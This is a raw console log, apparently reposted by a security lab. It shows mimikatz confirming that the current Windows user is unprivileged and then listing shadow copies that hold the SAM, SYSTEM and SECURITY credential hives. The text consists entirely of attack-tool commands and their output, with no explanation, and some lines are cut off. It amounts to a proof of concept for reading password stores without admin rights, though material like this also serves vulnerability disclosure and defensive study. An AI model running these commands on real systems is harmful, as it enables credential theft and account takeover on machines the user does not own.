 rbeille
mikatz
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 21 2021 23:31:30
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilki
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gm
'#####'        > https://pingcastle.com / https://mysmartlogon
mimikatz # token::whoami /full
* Process Token : {0;0018e1cb} 3 D 3439638     DESKTOP-3348V29\
-1002   (13g,05p)       Primary
G:[MDE    ] DESKTOP-3348V29\Aucun
G:[MDE    ] Tout le monde
G:[MDE    ] BUILTIN\Utilisateurs
G:[MDE    ] BUILTIN\Utilisateurs du Bureau à distance
G:[MDE    ] AUTORITE NT\REMOTE INTERACTIVE LOGON
G:[MDE    ] AUTORITE NT\INTERACTIF
G:[MDE    ] AUTORITE NT\Utilisateurs authentifiés
G:[MDE    ] AUTORITE NT\Cette organisation
G:[MDE    ] AUTORITE NT\Compte local
G:[MDE  L ] NT AUTHORITY\LogonSessionId_0_1630559
G:[MDE    ] LOCAL
G:[MDE    ] AUTORITE NT\Authentifications NTLM
G:[       ] Étiquette obligatoire\Niveau obligatoire moyen
P:[    ]    SeShutdownPrivilege
P:[DE  ]    SeChangeNotifyPrivilege
P:[    ]    SeUndockPrivilege
P:[    ]    SeIncreaseWorkingSetPrivilege
P:[    ]    SeTimeZonePrivilege
* Thread Token  : no token
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 21 2021 23:31:30
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # misc::shadowcopies
ShadowCopy Volume : HarddiskVolumeShadowCopy1
| Path            : \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
| Volume LastWrite: 21/07/2021 20:56:54
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
| LastWrite   : 21/07/2021 20:56:21
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
| LastWrite   : 21/07/2021 20:56:21
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
| LastWrite   : 21/07/2021 20:56:21
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SOFTWAR
| LastWrite   : 21/07/2021 20:56:21
ShadowCopy Volume : HarddiskVolumeShadowCopy2
| Path            : \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\
| Volume LastWrite: 21/07/2021 23:30:33
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
| LastWrite   : 21/07/2021 23:47:09
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM
| LastWrite   : 21/07/2021 23:47:09
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY
| LastWrite   : 21/07/2021 23:47:09
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SOFTWAR
| LastWrite   : 21/07/2021 23:47:
mimikatz #
Khan安全攻防实验室